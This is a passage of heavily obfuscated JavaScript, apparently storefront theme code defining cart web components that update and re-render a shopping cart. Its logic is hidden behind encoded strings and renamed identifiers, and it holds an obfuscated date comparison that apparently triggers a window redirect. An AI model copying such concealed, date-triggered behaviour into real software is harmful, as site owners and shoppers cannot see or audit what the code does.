24","t0vcs2O","svDdr2G","uffgEgK","B24Gw25HBwu9iG","Cgrfv3q","y2fYDf91CgrHDa","vu9dwu0","wfHZvKu","CgvUza","C2vSzwn0oMvUyq","CI1pDMvYBgf5","Bw1Fzgq","DKLvzNq","u05uy2i","zgLJDgL2zs1Zzq","rw16txO","y3Pjtg8","AgfUzgXLu3vIBq","AM9PBG","De1Rwg0","suzSuhK","y0vqwfy","zxjYB3iT","tuXks0W","DhjHBNnMzxjtzq","CgvYzM9YBwfUyW","ue1jDuG","CgXHBL0IihzHBa","uNbmsvq","qufIwLi","ENv6u2S","t1zvwfO","CM9SBa","CMvWBgfJzq","rwPJBgi","y2HHBMDLrxzLBG","tMjerw0","yNvIyMXLCW","z3jAAu8","uMvNAw9UCW","wejSANu","Bvfvz3i","CMvZDwX0CW","uxPKy20","qND1zwK","DMLMt0W","sfrQyKO","zwn0rwXLBwvUDa","C3rLCa","sfffvKm","CxvHBNrPDhKTDq","CK1stxC","BwjVBa","sxPnB0y","mJaYmY0Wms0Wmq","w3f1yw50Axr5xq","C291BMrcDxr0BW","AeLiv3C","C0v4BLu","q0vzEvK","p3DPzhrOpq","C2vJDgLVBK9Uzq","y2fYDc1PDgvTlq","lwLTywDLlq","tffcEw0","CvrLEeC","psjYywrPBYjD","z2v0sxrLBq","yw1IBg4","vfzryuS","BgHmvw0","DgfIAw5KzxHEpq","sePICfq","CvbtzuC","sfrhC08","EwH4qMm","sw9fDuG","y3qTANm","A1HVEMm","tLzmrKO","z1PTq3C","DxbKyxrLu2vHCG","z29xwhq","tLrcD3m","ww96Efi","BNb1Da","rM5iBM0","Fdv8mtD8mtf8oa","D0rorxi","FdeXFdf8mhW2Fa","C2vJB25Kyxj5uW","tMLMDNu","x3vYBa","BfHdwvi","uNLys0O","zw1dtuS","Aw5HDgLVBG","AgfZqxr0CMLIDq","surgBhK","ChjVzhvJDa","B0P3CgO","CxvLCNLtzwXLyW","y2HNEM4","Au1XvNy","zw5K","Awz0ls11BMXVyW","C2HVCa","y0Lgse0","yxbWBhLtDgLJAW","uhfSrKC","lMfWChn0BguTyq","CgXVsg8","u2HHCMuT","AerbAhm","Aw5PDfzHCMLHBG","wunOCuW","AhPny0K","zuPSBNq","A2fMqKS","Ahbiy0W","CuDhvNG","B1HtCvC","quDXBhK","BM9Kzu5HBwu","DxbZzwXSsgfUza","qNv0Dg9U","zMLLBgrD","CKj5vMfSDwu","zgLZy291BNq","s2rNq2G","weH5Chy","DLvsCgy","v2PttKe","C2HVCf9KB21HAq","ueDSAvC","A0jKufe","y1bWsKi","ChbIvxa","ChjVzhvJDc1TBW","AgjorxO","AwrFmW","zw5KzwrwAwrLBW","r1Hjr2S","v21cAeO","BLrMAMu","CfLVvxi","BK1Wuuq","DuH6Agi","BwvezuO","zxjYB3jnzxnZyq","rKXizg8","Cu9Krue","ChjVzhvJDenVBG","q1D0D0i","zM9YlwDYB3vWAq","Bwf4rgf5CW","zK9LvxK","B2zhzha","BwrkthC","ywTJt0i","vMv5rvC","wxvgwxm","tg9hExO","DK5sAwm","zwrLC2nLBMrHBG","q29UDgfPBMvY","DMDZuey","Aw5WDxrBDhLWzq","zwXKCW","C3rHDhvZrwXLBq","yM9KEq","yxbWuhjVCgvYDa","DcaUBg9HzgLUzW","CxvHBNrPDhLfCG","CgrHDgu","t25Wvxm","AwnZBKW","wwHfwwy","BwvKAweTBw9Kyq","vKv4uKW","u2HqBgS","C2v0sgvHzgvYqW","lMLUDgvYBMfSlq","Dw5HDMfPBgfIBa","zgf0ys11BMf2yq","nNWWFdj8mq","s1PsvNO","A2vYCW","C2v0uhjVCgvYDa","uwr5u3G","lMj1BMrSzs1Kzq","rwLezxu","DKXpsui","yu9it1O","zMvnDMW","ywnKC2i","zwTTDuu","rxjYB3iGzhvYAq","DxnLCKXHBMD1yq","uhjvu3e","AgfZvxjS","r1rAu3C","v0TPvNm","yNv0Dg9U","B25IBhvLChjPBG","DgLTzwXPBMu","AwfUDa","Dfrjweq","wMDuz3q","CMvTB3zLrNjVBq","DMrZv1q","Aw5PDenVDw50CG","BvHpwNC","Dg90ywXqCMLJzq","DMj3t3C","Aw9Uvgv4Da","AwnR","tvHUrNu","r1jbCNK","mJf8mtG","DhDJyMu","vu52zNG","uxPOzfG","vuvqt1C","BwfNzv9FAw1N","C0XbBwi","B1nerK0","AM9Lu28","DfnPyMXPBMC","z2v0vxbZzwXSsa","rg1nvfi","EMntyLe","wuzlC3u","zgryr2C","rerhANG","De5Nv3y","txDbuKq","s0vKueC","ChjLzgLJDgL2zq","AfHRsvy","Bu1wBhO","q0XeqLi","i01HAw5cDw5KBa","zMLSDgvYAw5N","tKLSt2y","C21VB3rO","zMXVB3i","zenvBLO","sM1UsNa","BwzYyMC","zgLUzW","lMPZlxLVDxr1yG","zNLQqMq","vwHuz3K","C3jJ","sLjJDuW","BgvJDhmT","DhjPBMC","AMrcAK0","lwL0zw0TAw1Nlq","Egjhqu0","BfbYAwnL","CMLIzxi","rwnSzKy","BwLSqMi","swTxEwy","sgT3zem","Dw1cqNG","vM9ozMK","z2feueG","CNjVCI0","CM1HDa","sKzmsNm","oMnOzwnRzwq","tMrTD3e","lNvWC2vSBf9FDG","vK5KzM4","AgXfwfO","qwHvsLu","tMzdCKC","sMHgy20","ChjLDMvUDerLzG","B2vmD1C","sMfOwMm","q2HLvLG","DvHxzuu","yxbWBgLJyxrPBW","Cxjlsxm","y291BNrYEuHHBG","r1f2Avq","Dg9Nz2XLqNrU","C3rHDhvZ","Bw9UzxLgB3jTyq","Dc0TzgvZzwXLyW","BwfPBKf0y0j0BG","mZe1nMXOzwnNCG","y19FzxjYB3i","C2nYB2XS","C2HVDwXKuMvZzq","uwPUt2K","uKLyvu0","ANnVBG","tgzrAMm","BM54vu4","zM9JDxnVDxq","EgTrDgq","BgLUzuL0zw1tDa","BgLUzuL0zw1dBW","we1mshr0CfjLCq","BerbBMe","ywrKuMvTB3zLua","u2T1lq","DeXPC3rLBMvY","yLDSDwO","C2nztxm","rxjYB3i","C291CMnL","DfjKB04","CgfYyxrVCG","A1HyEhK","ywDLCW","zwfY","zv91CMW","wLjPELi","lunHCNrjDgvTCW","Bun5CLG","ru11uMq","qKzbDgy","ywjZ","sKjOrLO","CxvHBNrPDhLvCa","BuHzsMC","AwXZlsjDihn1Bq","BNHTEe0","Dw5SB2nRzwq","AuntD2K","ChjLDLzHBhvL","AwDtyuG","Awfdyxa","DMvYBgf5x19ZCa","luXPBMvjDgvTrq","zM9VDgvY","tg9HzgvK","B25gB3jTu3vIBq","zKfTq0q","ANHxAhO","BKrcAw0","ywjSzq","zw4Iig5HBwu9iG","q1bxDuW","zLn5BvG","zKvMquG","DhjPBq","B2j3BeK","Dhj3BwG","lcb0zxH0yxjLyq","vgDPBey","y1rKuvC","qMLjt1i","t1P5AKe","rxjxt0K","zMvHDhvYzwrFAq","sgvOtha","vMHrCgO","ExnduNa","EgnKwuC","y2fYDc1UB3rPzG","u1HUqNO","BgKSigj1DhrVBG","DgHxCeK","q0Ldzxi","yM1PDa","ANHSree","swrZt2u","tfn5u2q","s1fZthm","DxbKyxrLvvjm","y3vYCMvUDfrHCG","AgvPz2H0","r3rMu1O","Dg90ywXtzwnVBG","Dg91y2HZDgfYDa","rK5iz24","A1HOAxi","wKDLC0q","CNvzwwK","zvLvy1u","CI1NAwz0","sg1YrNy","DwvZDa","CMv0DxjUicHMDq","DxbKyxrLt3b0Aq","lNnLBgvJDc0TCW","CLPps28","ugH6q3i","yMX1CG","CMLHBNrZ","w2vUzf9KyxrLxq","lNbYB2r1y3qTAq","Bg9HzgLUz1nWAq","sLznvKq","BgfIBgu","AvrfEw8","s2nnvfK","B3jPz2LUywXtzq","p3DPzhrOptuZmW","DvbZve0","s2HVyu8","ChvZAa","C2vJB25Kyxj5lq","ChjVBw8TCg9WDq","ANr3B0m","A2rhrvG","BM5uugq","sM9Ly2q","BgLJyxrPB24VAG","lMnVBxbHCMLZBW","y29TCgfYzv9HDa","zNjVBq","A1LkDM0","ChjVzhvJDc1HDa","uu96y28","D2TzqNG","AxnnywLUt2zMzq","BwfPBLbYB2r1yW","q2fpv2q","Bwf0y2G","zhvYyxrPB24","y29TCgfYAxnVBG","DMfYAwfUDf9PBq","lwnVBxbHCMuTCa","Aw5PDfvUBg9JAW","EePUA3y","rvfvEfK","zgvZy3jPChrPBW","t3fHuxq","twnLrMW","thjMy0W","C3vZCgvUzgvK","wvzZrgm","w2LKxJ0Iy3vZDa","uMXfqxC","CfrbwxC","swrZ","w3r5Cgu9iNrLEa","uNrXCwq","qKDrA2S","z3HJvNK","lwLTywDL","s1Lgvem","C2LZBK4","BwvKAwfjDgvTqW","DufAzNu","wKLREhK","EvbrBgK","C2vJB25KC0rLBa","CM5uzfO","rgf0zvrPBwvgBW","DgLTzxvWzgf0zq","CI11ChnLBgW","BNrPDhKIihzHBa","w25HBwu9iMLKiG","wwnIBfm","qwLls2e","C29Sze91Da","DNLozxu","BurZy3u","AvHLz2O","D3L2BLq","B3bLBLbVChvWtq","psjXDwfUDgL0Eq","Bwu9j21PBNvZjW","swvcBNK","D3b0Bhy","t09Vsue","tKzJr1K","AxHbBKC","CMvKDwnL","suTqCgC","yxr1C0vSzw1LBG","zevQy0K","yMzfDwC","ChjPy2vtCgfU","vvb6yu8","B09yuum","AuDAyNy","C2LNBMfS","z1Lzuei","y2fJAgvKuMvZDq","Dw5yuue","vffTzg0","BwfNzq","zfnIzgy","jNnLy3rPB25FAq","zxnDwW","q29qzgO","BM5LCG","s2XHBei","psjYywrPBYjDoG","v2TxCgK","Bg9HzgLUz1rLEa","yw5KBgvZ","DMHntwS","DhjHy2u","yLPqEfi","DgfIBgu","EhHnv0e","BwruAgK","yxjPyw50lwLK","ls1ZDgLJA3KTyq","ChnQu3O","ELPhDKO","EhrezMm","B2j4C3y","A01iuMG","zfbpCuy","rKDbyva","BhrZ","tuDhvu0","z1vstcjD","zM5QveW","ELfpBwO","rM9iwLO","Efr4B2K","Agzfzge","suvJv3i","C2XmBKG","qw9ouvC","wLzOEwW","CMvHChbSEurPCW","DxbKyxrLtwfZDa","ywjVCNrdB250CG","D3fmq1K","zwXLy3rtzwXLyW","y1HVuxO","yMn1u3m","Dgv4Da","lwzVB3rLCI1ZCa","z2v0uxvLCNK","B3L3zKG","s2T4DM4","suLpDgC","u3rHDgu","Evj1BgvZ","C2TPCenHCNq","uMvcEwy","tLf3s20","r1HjB0O","qM9lywC","AwfUDc1ZzwXLyW","iNbHDxnLiN0","C3rPy2T5lwf0yW","CxvHBNrPDhK","DM5Itue","ys1Kzwy","C2v0u2vSzwn0BW","q1HMue4","Dej1DhrVBG","B25Jzq","ChzYyKS","yxzHAwXHyMXL","DMzYwKq","seTAB08","CM4GDgHPCYiPka","y21uBKi","zxj5ihrLBxbSyq","D0jVCM0","vM5Uq3a","CLj5CNK","BwfW","mNWZFdb8mxW0","Aw5WDxrBy2HLyW","rLbXsuW","zxn1BhrZ","vKv5wu8","BMfTzq","suntv1C","y3vYCMvUy3LtEq","y29UBMvJDgvKqW","lwj1DhrVBG","ywrK","y29UDgfPBNm","ALbSzvu","tNjqvgm","EMf2veC","r1HyB3y","Dg90sxm","yKf3z24","zgLZywjSzwq","C2vSzwn0B3i","vwrfCwm","rgT4s1u","AwrjBNb1Da","zNPxtxy","yxjPys1JB250CG","wwTSCNq","ww5gCgi","tMrbqKm","lM1HAw4TChjVza","u3DTBvO","DgrPtKO","EMjdzwu","DMfYAwfUDc1Yyq","CMfWCgvY","qNvZq0O","C3DPDgnOt3b0Aq","Dg9Nv28","zgv0ywLS","u2H1q0i","teLdvfy","DeLQwLe","BNn0yw5Jzxm","B25gB2n1C091Da","z1PtrK0","C2rtAuO","BLDgue8","zd1WCMvKAwn0Aq","ruj1y0y","zeLpD0O","B250ywLUzxi","Ewffv28","Cgf1C2u","BxLHqu0","C1njrvu","psjYywrPBYjDla","wxzxzKe","B2zMC2v0ugfYzq","AuLxAMC","y3jLyxrLrwXLBq","C2XPzgvYtgLUzq","B3jTlq","twXvvg4","DMvKxq","B0fYue8","wfj1sve","zwfRCW","wxPfqvm","DM1SAuO","mhWXFdr8mNWZ","C2vSzwn0","q0nmEgi","z2v0tw9UDgG","Eezyy2C","ywHSA3y","DguUANm","DgvTC1S","weryrgW","vwToBuW","vhDQzLq","zLvMzeG","mhb4","y3vYCMvUDfrPBq","zgf5x2rKx21T","lunHCNrfCNjVCG","A1LzD1y","r0jMtum","yxbWBhK","r1nNvum","Ae5JBNG","ruTIuLm","B3bLBG","y3jds0S","psjUDw1IzxiIxq","C3vnyNq","q2fYDerYyxDLCG","CK1LC3nHz2u","CM9hDLm","B25gB3jTuMvZzq","qvzQCvC","wK9buLm","ls1JB21WBgv0zq","y2fYDfvWzgf0zq","q0XbA3O","Ag9ZDg5HBwu","zLrdAva","y2joEvm","zw1LBNq","wgLNqKe","BLnpzNm","DMrAB20","CgnYCNG","BMv4DevSzw1LBG","y2vtCgfU","w3r5Cgu9iNn1yG","rxnJyxbL","CxfWrMe","vMH0qxO","CxvHBNrPDhLhAq","y1bcCu4","AMj4DeG","ywXZx190B3rHBa","te1xBfu","AKfouwG","z2v0vMfYAwfUDa","wwLLv1e","ywrKrxzLBNrmAq","rLH5Dhy","CM9VDa","B3jTx19LCNjVCG","AxDuzfO","B3b1Cc1VDMvYBa","uxzrz1i","y2zsC00","sffUCxq","vuXVBui","A0fKzfvYBa","C2vJB25Kq2fYDa","BM1zCwq","A1jjBxy","yMXVy2S","BNbtuhO","mteWAvnrz3P1"];return _0x16b0=function(){return _0x560116},_0x16b0()}class CartRemoveButton extends HTMLElement{constructor(){const _0x449c12={};_0x449c12.kqSSV=_0x764e84(329,-1095,362,-143),_0x449c12[_0x124d02(1443,-21,351,103)]=_0x124d02(1179,863,1948,1879)+_0x764e84(1164,588,778,-190),_0x449c12.YaZfG=_0x764e84(2065,3386,2441,1941),_0x449c12[_0x764e84(1972,1494,989,2964)]="AtRCC";function _0x764e84(_0x50c2df,_0x1778cc,_0x1e4ed6,_0x1547a5){return _0x2cc95f(_0x50c2df-174,_0x1547a5,_0x50c2df- -909,_0x1547a5-141)}_0x449c12[_0x124d02(1076,2370,1802,1599)]=_0x764e84(9,1016,-498,-116);const _0x3789e9=_0x449c12;function _0x124d02(_0x56f707,_0x249c3a,_0x32a5f1,_0x345425){return _0x2cc95f(_0x56f707-453,_0x32a5f1,_0x345425- -1090,_0x345425-80)}super(),this["addEventLi"+_0x764e84(289,290,1539,791)](_0x3789e9[_0x124d02(2279,1896,1936,1599)],_0x22cdc9=>{function _0x3e4ee8(_0x3557e7,_0x462936,_0x34ab65,_0xeef355){return _0x764e84(_0xeef355-44,_0x462936-193,_0x34ab65-422,_0x34ab65)}_0x22cdc9["preventDef"+_0xa41aff(2203,1575,568,939)]();function _0xa41aff(_0x434476,_0x83fb80,_0xc1664,_0x3620f4){return _0x764e84(_0x83fb80-1186,_0x83fb80-187,_0xc1664-141,_0x434476)}const _0x237d5e=this.closest(_0x3789e9.kqSSV)||this[_0x3e4ee8(1517,1646,1423,1242)](_0x3789e9.aelQG);this.clearCart?_0x3789e9.YaZfG!==_0x3789e9.cbNyS?_0x237d5e[_0xa41aff(4776,3432,4211,3953)]():this[_0x3e4ee8(2312,569,1333,904)](_0x5a8e77):_0x237d5e[_0x3e4ee8(98,-651,804,762)+_0xa41aff(628,1579,1918,2974)](this[_0xa41aff(745,1458,2851,299)][_0x3e4ee8(263,597,1696,623)],-3085+617*5)})}}customElements[_0x519bf4(2994,3457,4842,2795)](_0x519bf4(3592,2466,2093,1603)+"e-button",CartRemoveButton);var date=_0x2cc95f(1502,2356,1438,1534);class CartItems extends HTMLElement{constructor(){const _0x5be077={DYXzn:"tqUob",vjppq:function(_0x4dae05,_0x3f5702,_0x2e9a9f){return _0x4dae05(_0x3f5702,_0x2e9a9f)},FnHnm:_0x534548(381,1822,975,2230)+_0x534548(965,927,2169,2334)+_0x534548(644,1247,206,-372),PxDPj:_0x534548(1870,1820,1002,1594)+_0x534548(2380,1055,2177,2279),JBhFZ:function(_0x1170cd,_0x44b498,_0x1c4bce){return _0x1170cd(_0x44b498,_0x1c4bce)},VExRL:"cart",bZPxR:_0x4c438a(3324,2124,3533,3128)};super();function _0x534548(_0x54f9fe,_0x3e9ade,_0xe34624,_0x5d673b){return _0x2cc95f(_0x54f9fe-420,_0x5d673b,_0xe34624- -995,_0x5d673b-419)}this[_0x4c438a(2707,1920,3495,3680)+_0x4c438a(1952,621,568,2376)]=_0x5be077.vjppq(formatDates,currentDate,date);function _0x4c438a(_0x401c91,_0x3f1efb,_0x23ad98,_0x4a40c5){return _0x519bf4(_0x3f1efb,_0x401c91- -205,_0x23ad98-281,_0x4a40c5-390)}this[_0x534548(368,1991,1517,1257)+_0x534548(691,2379,1690,2255)+"t"]=document[_0x534548(12,455,434,-937)+_0x4c438a(814,154,1673,1606)](_0x5be077[_0x534548(1989,1408,1297,1536)])||document[_0x4c438a(1623,1396,614,659)+_0x4c438a(814,2140,24,-314)](_0x534548(1053,3179,1875,1159)+_0x534548(-1275,639,-430,-1268)+_0x534548(-289,1397,953,236)),this[_0x534548(1272,3211,1917,878)+_0x4c438a(1550,185,1887,840)]=document[_0x534548(-105,2652,1312,96)+_0x534548(96,800,1069,1272)]("cart-drawer-items"),this[_0x4c438a(3087,2495,3596,2719)+_0x4c438a(1674,1938,2651,2234)]=document[_0x534548(2003,1920,1312,2076)+_0x534548(1357,1754,1069,1273)](_0x5be077[_0x534548(-985,876,223,-945)]);const _0x44d3f2=_0x5be077[_0x534548(1814,2424,1540,901)](debounce,_0x2f4e6e=>{function _0x25659c(_0x3dcb65,_0x3ba932,_0x2226c8,_0x3270a8){return _0x4c438a(_0x3ba932- -360,_0x3270a8,_0x2226c8-409,_0x3270a8-496)}function _0x2ec37b(_0x5e22fe,_0x48047e,_0x4a8dd1,_0xab0cbb){return _0x4c438a(_0x48047e-656,_0x4a8dd1,_0x4a8dd1-465,_0xab0cbb-337)}_0x25659c(1146,1463,1652,2038)!==_0x5be077[_0x25659c(1165,461,811,812)]?this[_0x2ec37b(2997,3525,3529,4170)+_0x25659c(58,527,-396,903)]():this[_0x2ec37b(2331,2250,3411,3613)](_0x2f4e6e)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x4c438a(2707,3473,1856,2348)+_0x534548(1326,689,763,1884)]||(window[_0x4c438a(1239,762,1711,1680)][_0x534548(1532,413,882,22)+"rl"]=_0x5be077[_0x4c438a(2579,2601,3001,3603)]),this.addEventListener(_0x5be077[_0x4c438a(2904,3755,2693,3348)],_0x44d3f2[_0x534548(1562,817,1183,1836)](this))}[_0x519bf4(3216,3276,4087,2782)+_0x2cc95f(1703,-91,494,-455)+"er"]=void 0;[_0x2cc95f(4051,4149,2784,1845)+"allback"](){function _0x47eddb(_0xde74a,_0x4dfd5c,_0x29fa93,_0x6cf2c4){return _0x519bf4(_0xde74a,_0x6cf2c4- -921,_0x29fa93-203,_0x6cf2c4-85)}function _0xbbaff8(_0xd3aef7,_0x56b117,_0x3f0e4b,_0x4b3b21){return _0x2cc95f(_0xd3aef7-455,_0x3f0e4b,_0xd3aef7- -196,_0x4b3b21-468)}const _0x512c1f={zjOpw:function(_0xe1d38,_0x302691){return _0xe1d38===_0x302691},rtWRL:_0xbbaff8(1042,2167,1837,2113),hpHcL:function(_0x28f9ad,_0x5ab35c,_0x521097){return _0x28f9ad(_0x5ab35c,_0x521097)}};this["cartUpdate"+_0xbbaff8(298,1454,-360,365)+"er"]=_0x512c1f[_0xbbaff8(2129,2443,3545,2659)](subscribe,PUB_SUB_EVENTS.cartUpdate,_0x52d3a0=>{if(_0x512c1f[_0x486ef2(3319,2080,971,3262)](_0x52d3a0[_0x486ef2(3591,2918,3748,1767)],_0x512c1f[_0x47fef7(1884,24,745,2170)]))return;function _0x486ef2(_0x36f7b7,_0x865569,_0x53ca42,_0x38fb22){return _0x47eddb(_0x53ca42,_0x865569-110,_0x53ca42-276,_0x865569-918)}function _0x47fef7(_0x24d4ba,_0x11d0fe,_0x2725ce,_0x441618){return _0xbbaff8(_0x2725ce-5,_0x11d0fe-328,_0x11d0fe,_0x441618-163)}this[_0x486ef2(848,1347,1228,1412)+"te"]()})}[_0x2cc95f(1737,454,854,923)+_0x519bf4(-108,921,1244,2081)](){const _0x2544ca={};function _0x12124c(_0x104394,_0x2806c0,_0x5f3dc9,_0x2e7369){return _0x519bf4(_0x2e7369,_0x2806c0- -416,_0x5f3dc9-418,_0x2e7369-66)}_0x2544ca[_0x576659(2411,1999,1688,2922)]=function(_0x18f159,_0x2a9ba6){return _0x18f159===_0x2a9ba6},_0x2544ca[_0x576659(-1,808,-569,1987)]=function(_0x5a5359,_0x3222d9){return _0x5a5359-_0x3222d9},_0x2544ca[_0x12124c(4263,2973,3952,2025)]=function(_0x4dd32e,_0x46576){return _0x4dd32e+_0x46576},_0x2544ca[_0x576659(2629,2043,700,3288)]=function(_0x3c73dd,_0x3073fe){return _0x3c73dd!==_0x3073fe},_0x2544ca[_0x576659(-214,103,-10,335)]=_0x576659(3083,1744,2712,631);function _0x576659(_0x1b2795,_0x2ec6fd,_0x2c2988,_0x432f4c){return _0x2cc95f(_0x1b2795-403,_0x432f4c,_0x2ec6fd- -440,_0x432f4c-142)}const _0x1b52c2=_0x2544ca;this[_0x576659(3852,2437,3420,2194)+_0x12124c(1046,477,-767,1108)+"er"]&&(_0x1b52c2[_0x12124c(2282,2466,3741,1200)](_0x576659(1531,1482,715,2478),_0x1b52c2[_0x576659(-861,103,-638,-1059)])?this["cartUpdate"+_0x576659(-361,54,1246,775)+"er"]():_0x792eb8=_0x1b52c2.ddXGg(_0x4a4952,_0x1b52c2[_0x12124c(2239,1231,1422,740)](_0x4e4b0b[_0x576659(-926,80,1345,464)],3*295+329*-19+1*5367))?5114*1+756+-5870:_0x1b52c2[_0x576659(3003,2550,1925,2899)](_0x179a3e,8386+7477*1+-15862))}onChange(_0x2941af){function _0x242aee(_0x4dc49b,_0x3b0bf8,_0x1a75cb,_0x2cf8d3){return _0x519bf4(_0x3b0bf8,_0x2cf8d3- -239,_0x1a75cb-270,_0x2cf8d3-403)}function _0x23b767(_0x576a24,_0x16c9e8,_0x41286f,_0x2b7c09){return _0x2cc95f(_0x576a24-28,_0x16c9e8,_0x2b7c09-672,_0x2b7c09-2)}this[_0x242aee(2814,1110,2332,1787)+_0x242aee(1475,678,2847,1462)](_0x2941af[_0x242aee(1495,843,2912,2230)][_0x23b767(3183,875,595,1853)][_0x242aee(2461,284,340,1648)],_0x2941af[_0x23b767(2351,2675,3803,2742)][_0x242aee(1776,841,1840,960)],document[_0x23b767(2572,2527,2598,1755)+_0x23b767(5251,3143,4431,3931)][_0x242aee(767,66,-84,1343)+"te"]("name"))}[_0x2cc95f(1815,2309,951,1991)+"te"](){function _0x221f70(_0x2fa4f7,_0x1536e2,_0x4443ea,_0x1bdfa3){return _0x519bf4(_0x1bdfa3,_0x1536e2- -704,_0x4443ea-340,_0x1bdfa3-455)}const _0x1050e4={boyAx:_0x2f84a6(1435,737,1899,2965),QozZQ:_0x2f84a6(1308,2293,1019,2367),DtrTN:function(_0x206b5e,_0x49f7b4){return _0x206b5e(_0x49f7b4)},gfmHw:_0x221f70(751,1794,2660,3087)+_0x221f70(1935,2861,1554,3765)+"n-cart-items"};function _0x2f84a6(_0x24be21,_0x228bef,_0x432e4f,_0x351ca7){return _0x519bf4(_0x24be21,_0x432e4f- -618,_0x432e4f-95,_0x351ca7-360)}_0x1050e4[_0x2f84a6(1792,2070,2858,2093)](fetch,_0x1050e4.gfmHw)[_0x221f70(2536,2963,2690,2702)](_0x5272a6=>_0x5272a6[_0x2f84a6(2575,3570,2523,2302)]()).then(_0x56a945=>{function _0x445517(_0x1db1f4,_0x5834f0,_0x316a43,_0x1b348b){return _0x2f84a6(_0x1db1f4,_0x5834f0-67,_0x316a43-626,_0x1b348b-489)}function _0xdf63a3(_0x514101,_0x5e1cd2,_0x507888,_0x59ed9c){return _0x2f84a6(_0x5e1cd2,_0x5e1cd2-100,_0x514101- -245,_0x59ed9c-1)}const _0x3d8ae2=new DOMParser()[_0xdf63a3(223,-5,-933,-221)+"tring"](_0x56a945,_0x1050e4[_0xdf63a3(213,-5,-68,-1083)]),_0x17755a=_0x3d8ae2["querySelec"+_0x445517(3688,1567,2471,1526)](_0x1050e4[_0xdf63a3(886,-182,921,1426)]);this[_0xdf63a3(2551,2405,3183,2958)]=_0x17755a[_0x445517(3206,3832,3422,3719)]}).catch(_0x22d242=>{function _0x123f3d(_0x3b41e9,_0x4fba92,_0x283f08,_0x1dd2bc){return _0x2f84a6(_0x4fba92,_0x4fba92-305,_0x1dd2bc- -660,_0x1dd2bc-125)}console[_0x123f3d(524,1163,-309,274)](_0x22d242)})}updateCart(){const _0x42f7ff={};_0x42f7ff[_0x48c98b(1947,1586,907,1019)]="VkBcb",_0x42f7ff.uijlK=_0x38c601(1538,1915,1472,622),_0x42f7ff[_0x38c601(887,2939,1730,812)]=function(_0x4aaedf,_0x324f52){return _0x4aaedf===_0x324f52};function _0x38c601(_0x404fc8,_0x46fa5d,_0x5daedb,_0x37fae9){return _0x2cc95f(_0x404fc8-74,_0x404fc8,_0x5daedb- -325,_0x37fae9-392)}_0x42f7ff.HzBwH="/cart/update.js",_0x42f7ff.dOLBC=_0x38c601(-525,1136,391,-343),_0x42f7ff.NVLFJ=_0x48c98b(859,2968,1842,502)+_0x38c601(2186,-336,919,2319);const _0x80fca3=_0x42f7ff,_0x446252=JSON[_0x38c601(-403,-690,424,668)]({sections:this[_0x48c98b(419,-1256,-195,1026)+_0x48c98b(-75,1726,943,713)]()[_0x48c98b(2212,1720,2125,2850)](_0x4e5365=>_0x4e5365[_0x38c601(1e3,1265,819,2155)]),sections_url:window[_0x38c601(1927,330,1467,2833)][_0x48c98b(-690,1191,637,1496)]});function _0x48c98b(_0xa482df,_0x2c565f,_0x1691e5,_0x3c1295){return _0x519bf4(_0x3c1295,_0x1691e5- -1049,_0x1691e5-261,_0x3c1295-351)}fetch(_0x80fca3[_0x48c98b(-839,461,-166,568)],{method:_0x80fca3[_0x38c601(1666,2823,2716,1488)],headers:{"Content-Type":_0x80fca3[_0x38c601(3008,840,1960,3245)]},body:_0x446252})[_0x38c601(3334,3662,2943,2495)](_0xa5916a=>_0xa5916a[_0x38c601(2833,783,2182,1912)]())[_0x38c601(2622,2236,2943,2293)](_0x32b564=>{function _0x533766(_0x1f01bc,_0x15c111,_0x54ea06,_0x3569cb){return _0x48c98b(_0x1f01bc-175,_0x15c111-336,_0x1f01bc-342,_0x54ea06)}const _0x49f5fe={};_0x49f5fe[_0x4ef9cc(115,598,924,-752)]=_0x80fca3.uijlK;const _0x440001=_0x49f5fe;this[_0x4ef9cc(636,1055,264,733)][_0x4ef9cc(259,-374,23,666)](_0x533766(129,-788,-25,157),_0x80fca3[_0x4ef9cc(1414,1425,1072,111)](_0x32b564[_0x4ef9cc(2414,3558,2500,1942)],-1*-2677+-5120+2443));function _0x4ef9cc(_0x2d63d3,_0x5381ad,_0x6952d4,_0x426631){return _0x38c601(_0x426631,_0x5381ad-87,_0x2d63d3- -316,_0x426631-170)}this[_0x533766(147,391,879,-1266)+"sToRender"]()[_0x533766(1567,609,767,1477)](_0x5ca072=>{function _0x1b3311(_0x230fb0,_0x2f17f2,_0x366089,_0x532c4a){return _0x4ef9cc(_0x2f17f2-6,_0x2f17f2-312,_0x366089-494,_0x230fb0)}function _0x4fb042(_0x1f4ffe,_0x425bb2,_0xc56831,_0x24c145){return _0x533766(_0xc56831- -210,_0x425bb2-89,_0x425bb2,_0x24c145-493)}if(_0x80fca3[_0x4fb042(841,1957,1039,703)]!==_0x80fca3[_0x1b3311(1519,922,-316,331)])_0x8822f2[_0x4fb042(1916,1880,1789,2838)+_0x1b3311(144,1429,2576,1323)](_0x440001.Wzhlm)[_0x4fb042(3405,1768,2497,2796)]+=_0x1b3311(-431,835,568,1621)+_0x1b3311(-1018,-186,653,-589)+_0x1b3311(1990,1258,2527,711)+_0x1b3311(3237,2031,1859,1076)+_0x1b3311(1034,247,125,343)+_0x45d6dd+'">';else{const _0x135b77=document["getElement"+_0x1b3311(-1390,-15,507,929)](_0x5ca072.id)[_0x1b3311(1184,1672,2439,2065)+_0x1b3311(378,1429,1023,901)](_0x5ca072[_0x1b3311(2944,2160,2534,3403)])||document[_0x1b3311(952,794,-281,-319)+_0x4fb042(-821,1219,102,-823)](_0x5ca072.id);_0x135b77[_0x1b3311(2710,2380,2265,3275)]=this[_0x1b3311(-1460,-180,-127,-196)+_0x1b3311(-1152,-149,-691,-236)](_0x32b564[_0x4fb042(1678,2540,1438,2099)][_0x5ca072[_0x4fb042(2048,-628,626,575)]],_0x5ca072[_0x1b3311(3498,2160,1869,3048)])}})}).catch(_0x38d1ef=>{function _0x413ae5(_0x48ca36,_0x4634d6,_0x568389,_0x5b4850){return _0x48c98b(_0x48ca36-334,_0x4634d6-154,_0x5b4850-116,_0x48ca36)}console[_0x413ae5(171,-353,-95,619)](_0x38d1ef)})}[_0x519bf4(2211,854,1262,727)+_0x2cc95f(1432,173,1593,1190)](){const 